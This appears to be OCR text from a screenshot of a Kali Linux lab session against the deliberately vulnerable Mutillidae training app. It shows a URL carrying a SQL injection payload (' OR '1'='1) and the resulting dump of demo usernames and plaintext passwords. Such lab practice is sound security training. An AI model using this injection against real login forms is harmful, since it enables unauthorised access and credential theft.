 HackNet
10.200.122.18/mutillidae/
10.200.122.18/mutillidae
10.200.122.18/mutillidae/index.php?page=user-info.php&username='+OR+'1'%3D'1&password='+OR+'1'%3D'1&user-info-php-submit-button=View+Account+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
OWASP
Password
View Account Details
Dont have an account? Please register here
Results for "' OR '1'='1".24 records found.
Username=admin
Password=admin
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
Password=password
Signature=Hank is my dad